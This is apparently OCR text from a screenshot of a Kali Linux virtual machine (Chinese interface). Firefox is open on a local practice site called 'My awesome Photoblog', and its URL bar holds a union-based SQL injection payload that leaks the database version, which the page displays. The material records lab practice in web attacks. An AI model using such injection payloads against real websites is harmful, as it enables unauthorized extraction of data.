 Attack [正在运行] - Oracle VM VirtualBox
管理 控制 视图 热键 设备 帮助
应用程序 位置 Firefox ESR 星期日 13:22 1 zh
My awesome Photoblog - Mozilla Firefox
Kali Linux, an Offensive S... My awesome Photoblog
10.0.2.6/cat.php?id=2 union select 1,@@version,3,4 Search
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng
My Awesome Photoblog
Home | test | ruxcon | 2010 | All pictures | Admin
picture: hacker
picture: 5.1.63-0+squeeze1
5.1.63-0+squeeze1
No Copyright
Right